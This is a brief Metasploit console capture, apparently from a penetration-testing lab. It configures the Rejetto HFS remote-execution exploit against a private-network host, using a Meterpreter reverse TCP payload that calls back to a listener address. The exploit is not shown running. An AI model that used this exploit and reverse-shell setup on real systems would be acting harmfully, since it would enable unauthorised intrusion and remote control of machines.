 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.4.82 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 172.16.4.105
RHOSTS => 172.16.4.105